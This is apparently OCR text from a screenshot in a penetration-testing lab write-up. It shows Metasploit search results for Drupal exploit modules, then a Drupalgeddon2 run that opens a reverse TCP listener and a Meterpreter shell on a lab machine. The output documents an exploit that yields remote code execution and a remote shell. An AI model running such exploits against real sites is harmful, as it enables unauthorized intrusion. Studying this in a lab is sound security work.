 Matching Modules
================
# Name Disclosure Date Rank Check Descrip
tion
- ---- --------------- ---- ----- -------
----
0 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal
OpenID External Entity Injection
1 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal
Views Module Users Enumeration
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal
HTTP Parameter Key/Value SQL Injection
3 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal
CODER Module Remote Command Execution
4 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal
Drupalgeddon 2 Forms API Property Injection
5 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal
RESTWS Module Remote PHP Code Execution
6 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal
RESTful Web Services unserialize() RCE
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML
-RPC Arbitrary Code Execution
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.5.135:4444
[*] Sending stage (38288 bytes) to 192.168.5.137
[*] Meterpreter session 2 opened (192.168.5.135:4444 → 192.168.5.137:39757) at 2020-11-10 10:0
DivergentFour